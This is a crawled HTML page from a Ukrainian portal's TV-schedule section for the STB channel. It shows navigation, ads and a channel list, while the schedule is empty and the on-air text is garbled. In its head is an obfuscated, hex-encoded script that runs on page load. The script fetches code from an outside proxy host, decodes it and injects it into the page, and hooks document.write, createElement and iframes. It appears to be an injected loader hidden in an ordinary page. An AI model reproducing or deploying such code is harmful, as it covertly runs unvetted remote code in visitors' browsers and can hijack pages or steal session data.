

--- FILE ---
content_type: text/html
request_url: http://tv.guru.ua/channel/5/3/19/
body_size: 9801
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Телепрограмма телеканала СТБ на неделю, тв программа СТБ на сегодня  </title>


<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- guru_top -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7257084341937348"
     data-ad-slot="6100091317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://tv.guru.ua">Программа</a> / 
	</div>
	
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">

		<a href="http://tv.guru.ua/type/4/">Фильмы/Сериалы</a> <a href="http://tv.guru.ua/type/5/">Познавательные/Новости</a> <a href="http://tv.guru.ua/type/6/">Развлекательные</a> <a href="http://tv.guru.ua/type/7/">Детские</a> <a href="http://tv.guru.ua/type/8/">Спорт</a> <a href="http://tv.guru.ua/type/9/">Универсальные</a> <a href="http://tv.guru.ua/show/">Обсуждение шоу и сериалов</a> 
	
	<hr>
</div>

<!--Дополнительное меню-->

<div id="main">
	<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
		
	<div id="left">
		<div class="week"><div class="week_day"><a href='/channel/5/1/19/'>Понедельник<br>19 января</a></div><div class="week_day"><a href='/channel/5/1/20/'>Вторник<br>20 января</a></div><div class="week_day"><a href='/channel/5/1/21/'>Среда<br>21 января</a></div><div class="week_day"><a href='/channel/5/1/22/'>Четверг<br>22 января</a></div><div class="week_day"><a href='/channel/5/1/23/'>Пятница<br>23 января</a></div><div class="week_day"><a href='/channel/5/1/24/'>Суббота<br>24 января</a></div><div class="week_day"><a href='/channel/5/1/25/'>Воскресенье<br>25 января</a></div><div class="clear"></div></div>
	<div class="news">

<div style="border:1px solid red;padding:20px;display:inline-block;"><a href="http://tvonline.guru.ua/tv/195/STB/" style="font-size:23px;">Смотрите канал СТБ онлайн </a><br><br>Сейчас в эфире: <strong>? ??????? ?????? </strong></div><div><a href="http://pda.guru.ua/tv.php" class="imp">ТВ Программа для мобильного</a></div><div class="pre_text"><div class="slink">Телепрограмма канала СТБ </div></div><br><table cellpadding="2" cellspacing="2" border="0"></table><p>Телепрограмма предоставленна сайтом <a href=http://zritel.tv target=_blank>zritel.tv</a></p>


<h1 style="color:black;font:italic normal 1.8em georgia,times,serif;text-decoration:none">Шоу, сериалы, передачи на канале СТБ:</h1><div style="line-height:20px;border:0px solid gray;"><div style="clear:both;"></div></div>

</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- adv.guru.ua -->
	<ins class="adsbygoogle"
	     style="display:inline-block;width:336px;height:280px"
	     data-ad-client="ca-pub-7257084341937348"
	     data-ad-slot="2724272919"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
	

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- guru 300*600 -->
			<ins class="adsbygoogle"
			     style="display:inline-block;width:300px;height:600px"
			     data-ad-client="ca-pub-7257084341937348"
			     data-ad-slot="2301810513"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
			
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
	<div class="right_menu">

		<p>Список телеканалов</p><div class="buttonscontainer">
		  <div class="buttons"><a href=/channel/1/3/19/>Первый Национальный</a><a href=/channel/2/3/19/>1+1</a><a href=/channel/3/3/19/>Интер</a><a href=/channel/4/3/19/>ICTV</a><a href=/channel/5/3/19/ class="left_menu_text_selected">СТБ</a><a href=/channel/6/3/19/>Новый канал</a><a href=/channel/7/3/19/>5 канал</a><a href=/channel/8/3/19/>ТЕТ</a><a href=/channel/9/3/19/>Тонис</a><a href=/channel/10/3/19/>Киевская русь</a><a href=/channel/11/3/19/>Телеканал Украина</a><a href=/channel/12/3/19/>К-1</a><a href=/channel/13/3/19/>К-2</a><a href=/channel/14/3/19/>Киев</a><a href=/channel/15/3/19/>УТР</a><a href=/channel/16/3/19/>Интер+</a><a href=/channel/17/3/19/>НТН</a><a href=/channel/19/3/19/>М-1</a><a href=/channel/20/3/19/>Сити</a><a href=/channel/21/3/19/>Первый канал</a><a href=/channel/22/3/19/>Первый канал - Всемирная сеть</a><a href=/channel/23/3/19/>Россия 1</a><a href=/channel/24/3/19/>РТР Планета</a><a href=/channel/25/3/19/>НТВ</a><a href=/channel/26/3/19/>НТВ-Мир</a><a href=/channel/27/3/19/>RTVi</a><a href=/channel/28/3/19/>ТВ Центр</a><a href=/channel/30/3/19/>Культура</a><a href=/channel/31/3/19/>ТНТ</a><a href=/channel/32/3/19/>РЕН ТВ</a><a href=/channel/33/3/19/>СТС</a><a href=/channel/34/3/19/>ТВ 3</a><a href=/channel/35/3/19/>ПЕРЕЦ</a><a href=/channel/36/3/19/>ТДК</a><a href=/channel/37/3/19/>ТК "МИР"</a><a href=/channel/38/3/19/>Ностальгия</a><a href=/channel/39/3/19/>Ретро</a><a href=/channel/40/3/19/>Домашний</a><a href=/channel/41/3/19/>Звезда</a><a href=/channel/44/3/19/>Ajara-TV</a><a href=/channel/46/3/19/>BBC</a><a href=/channel/47/3/19/>CNN International</a><a href=/channel/48/3/19/>Deutsche Welle</a><a href=/channel/49/3/19/>Euronews</a><a href=/channel/50/3/19/>РБК</a><a href=/channel/51/3/19/>Animal Planet</a><a href=/channel/52/3/19/>Discovery World</a><a href=/channel/53/3/19/>Discovery Channel Ukraine</a><a href=/channel/54/3/19/>Discovery Science Europe</a><a href=/channel/55/3/19/>Investigation Discovery</a><a href=/channel/56/3/19/>National Geographic</a><a href=/channel/57/3/19/>CBS Reality</a><a href=/channel/58/3/19/>24 Док</a><a href=/channel/59/3/19/>Travel Channel</a><a href=/channel/60/3/19/>Viasat Explorer</a><a href=/channel/61/3/19/>Viasat History</a><a href=/channel/62/3/19/>Драйв</a><a href=/channel/63/3/19/>Охота и рыбалка</a><a href=/channel/64/3/19/>Здоровое ТВ</a><a href=/channel/65/3/19/>STV</a><a href=/channel/66/3/19/>Киносоюз</a><a href=/channel/67/3/19/>Наше новое кино</a><a href=/channel/360/3/19/>Universal Channel</a><a href=/channel/70/3/19/>Наше кино</a><a href=/channel/71/3/19/>Премьера</a><a href=/channel/72/3/19/>Romantica</a><a href=/channel/73/3/19/>TV-XXI film</a><a href=/channel/74/3/19/>Телеклуб</a><a href=/channel/75/3/19/>TV-1000</a><a href=/channel/76/3/19/>Enter Film</a><a href=/channel/77/3/19/>MGM</a><a href=/channel/78/3/19/>Русский иллюзион</a><a href=/channel/79/3/19/>Кинохит</a><a href=/channel/80/3/19/>TV1000 Русское кино</a><a href=/channel/81/3/19/>Школьник ТВ</a><a href=/channel/82/3/19/>Детский мир</a><a href=/channel/83/3/19/>Cartoon Network</a><a href=/channel/84/3/19/>Nickelodeon</a><a href=/channel/85/3/19/>Jetix</a><a href=/channel/86/3/19/>Jetix Play</a><a href=/channel/87/3/19/>Eurosport</a><a href=/channel/88/3/19/>Футбол</a><a href=/channel/89/3/19/>НТВ-ПЛЮС Наш Футбол</a><a href=/channel/90/3/19/>7 ТВ</a><a href=/channel/91/3/19/>Спорт (РТР)</a><a href=/channel/92/3/19/>Планета спорт</a><a href=/channel/93/3/19/>Extreme sport</a><a href=/channel/94/3/19/>1-й спортивный</a><a href=/channel/95/3/19/>Спорт 1</a><a href=/channel/96/3/19/>MTV-Россия</a><a href=/channel/97/3/19/>МузТВ</a><a href=/channel/98/3/19/>O-TV</a><a href=/channel/99/3/19/>Enter</a><a href=/channel/100/3/19/>365 Дней</a><a href=/channel/101/3/19/>11 канал (Д-нск)</a><a href=/channel/102/3/19/>Рудана (Кр. Рог)</a><a href=/channel/103/3/19/>CNL</a><a href=/channel/104/3/19/>Благовест</a><a href=/channel/105/3/19/>Комедия</a><a href=/channel/106/3/19/>Детский канал</a><a href=/channel/107/3/19/>Индия ТВ</a><a href=/channel/108/3/19/>Много ТВ</a><a href=/channel/109/3/19/>Кiно</a><a href=/channel/110/3/19/>Киномания</a><a href=/channel/111/3/19/>Израиль Плюс</a><a href=/channel/112/3/19/>Спорт 2</a><a href=/channel/113/3/19/>Настоящее Страшное Телевидение</a><a href=/channel/114/3/19/>MAXXI TV</a><a href=/channel/115/3/19/>Eurosport-2</a><a href=/channel/116/3/19/>Петербург - Пятый канал</a><a href=/channel/117/3/19/>Мультимания</a><a href=/channel/118/3/19/>ДТРК "Культура"</a><a href=/channel/119/3/19/>Первый канал - Европа</a><a href=/channel/120/3/19/>TVCi</a><a href=/channel/121/3/19/>Первый канал. Украина</a><a href=/channel/122/3/19/>Discovery Channel</a><a href=/channel/125/3/19/>Авто плюс</a><a href=/channel/126/3/19/>Мега</a><a href=/channel/127/3/19/>СТВ</a><a href=/channel/128/3/19/>Diva Universal</a><a href=/channel/129/3/19/>Pixel</a><a href=/channel/130/3/19/>ПлюсПлюс</a><a href=/channel/340/3/19/>ТК СОЮЗ</a><a href=/channel/341/3/19/>ТНВ-планета</a><a href=/channel/339/3/19/>ТК Николаев</a><a href=/channel/338/3/19/>ТРК Донбасс</a><a href=/channel/337/3/19/>Русская ночь</a><a href=/channel/336/3/19/>МТМ (Запорожье)</a><a href=/channel/335/3/19/>ЛОТ (Луганск)</a><a href=/channel/334/3/19/>ЛКТ (Луганск)</a><a href=/channel/333/3/19/>Крым</a><a href=/channel/332/3/19/>КРТ</a><a href=/channel/331/3/19/>ИТВ</a><a href=/channel/330/3/19/>ИРТА (Луганск)</a><a href=/channel/329/3/19/>Загородный</a><a href=/channel/328/3/19/>ZIK</a><a href=/channel/327/3/19/>Amazing life</a><a href=/channel/326/3/19/>27 канал (Донецк)</a><a href=/channel/325/3/19/>11 канал (Кривой Рог)</a><a href=/channel/324/3/19/>11 канал (Запорожье)</a><a href=/channel/323/3/19/>11 канал (Днепропетровск)</a><a href=/channel/322/3/19/>9 канал (Днепропетровск)</a><a href=/channel/321/3/19/>51 канал (Днепропетровск)</a><a href=/channel/320/3/19/>34 телеканал (Днепропетровск)</a><a href=/channel/318/3/19/>Знание</a><a href=/channel/319/3/19/>Disney</a><a href=/channel/317/3/19/>Teen TV</a><a href=/channel/316/3/19/>Карусель</a><a href=/channel/315/3/19/>Zoom</a><a href=/channel/314/3/19/>Ю</a><a href=/channel/313/3/19/>Пятница!</a><a href=/channel/312/3/19/>ТК Футбол 2</a><a href=/channel/311/3/19/>ТК Футбол</a><a href=/channel/309/3/19/>Боец ТВ</a><a href=/channel/310/3/19/>XSport</a><a href=/channel/308/3/19/>Viasat Sport</a><a href=/channel/307/3/19/>Спорт-плюс</a><a href=/channel/305/3/19/>Россия 2</a><a href=/channel/306/3/19/>Наш футбол</a><a href=/channel/304/3/19/>ТРК Львов</a><a href=/channel/303/3/19/>CBS Drama</a><a href=/channel/302/3/19/>Sony Sci-Fi</a><a href=/channel/301/3/19/>Fox Life</a><a href=/channel/300/3/19/>Fox</a><a href=/channel/299/3/19/>Феникс + Кино</a><a href=/channel/298/3/19/>Гумор ТБ</a><a href=/channel/297/3/19/>Бабай ТБ</a><a href=/channel/295/3/19/>2+2</a><a href=/channel/296/3/19/>Энтер-Фильм</a><a href=/channel/294/3/19/>Иллюзион +</a><a href=/channel/293/3/19/>Еврокино</a><a href=/channel/292/3/19/>TV1000 Action</a><a href=/channel/291/3/19/>Наше любимое кино</a><a href=/channel/290/3/19/>Кинопоказ</a><a href=/channel/289/3/19/>Кино плюс</a><a href=/channel/288/3/19/>Киноклуб</a><a href=/channel/287/3/19/>Дом Кино</a><a href=/channel/286/3/19/>QTV</a><a href=/channel/285/3/19/>HD Life</a><a href=/channel/284/3/19/>Пиксел</a><a href=/channel/283/3/19/>Гамма</a><a href=/channel/282/3/19/>Pro Все</a><a href=/channel/281/3/19/>Совершенно секретно</a><a href=/channel/280/3/19/>Сарафан</a><a href=/channel/279/3/19/>Раз ТВ</a><a href=/channel/278/3/19/>Парк развлечений</a><a href=/channel/277/3/19/>НЛО.ТV</a><a href=/channel/276/3/19/>Нано ТВ</a><a href=/channel/275/3/19/>Меню ТВ</a><a href=/channel/274/3/19/>Мать и дитя</a><a href=/channel/273/3/19/>Кухня ТВ</a><a href=/channel/272/3/19/>24 Техно</a><a href=/channel/270/3/19/>Телепутешествия</a><a href=/channel/271/3/19/>Усадьба</a><a href=/channel/268/3/19/>Охотник и рыболов</a><a href=/channel/269/3/19/>Психология24</a><a href=/channel/266/3/19/>Зоо ТВ</a><a href=/channel/267/3/19/>Интересное ТВ</a><a href=/channel/265/3/19/>Зоопарк</a><a href=/channel/264/3/19/>Домашние животные</a><a href=/channel/262/3/19/>365 Дней ТВ</a><a href=/channel/263/3/19/>Вопросы и ответы</a><a href=/channel/261/3/19/>Viasat Nature</a><a href=/channel/260/3/19/>Nat Geo Wild</a><a href=/channel/259/3/19/>TLC Russia</a><a href=/channel/351/3/19/>E! Entertainment Russia</a><a href=/channel/257/3/19/>Animal planet Russia</a><a href=/channel/256/3/19/>Моя Планета</a><a href=/channel/255/3/19/>Первый Деловой</a><a href=/channel/254/3/19/>Канал 24</a><a href=/channel/253/3/19/>Россия-24</a><a href=/channel/252/3/19/>R1</a><a href=/channel/251/3/19/>TVP2</a><a href=/channel/250/3/19/>TVP1</a><a href=/channel/249/3/19/>Polonia</a><a href=/channel/248/3/19/>PolSat</a><a href=/channel/247/3/19/>Беларусь 24</a><a href=/channel/246/3/19/>TBi</a><a href=/channel/245/3/19/>Страна</a><a href=/channel/244/3/19/>RTVi (Израиль)</a><a href=/channel/243/3/19/>Пятый канал</a><a href=/channel/242/3/19/>Sony Entertainment Television</a><a href=/channel/241/3/19/>РТР-Планета (СНГ)</a><a href=/channel/342/3/19/>ТНВ-Татарстан</a><a href=/channel/344/3/19/>Черноморка</a><a href=/channel/345/3/19/>Беларусь 1</a><a href=/channel/346/3/19/>Запорожье</a><a href=/channel/347/3/19/>ТВ-5 (Запорожье)</a><a href=/channel/348/3/19/>ТВ5-Спорт (Запорожье)</a><a href=/channel/349/3/19/>ТРК Алекс (Запорожье)</a><a href=/channel/350/3/19/>ATR</a><a href=/channel/352/3/19/>English Club TV</a><a href=/channel/353/3/19/>Lifenews</a><a href=/channel/354/3/19/>Sony Turbo</a><a href=/channel/357/3/19/>TV1000 Comedy HD</a><a href=/channel/358/3/19/>TV1000 Megahit HD</a><a href=/channel/359/3/19/>TV1000 Premium HD</a><a href=/channel/361/3/19/>Viasat Golf</a><a 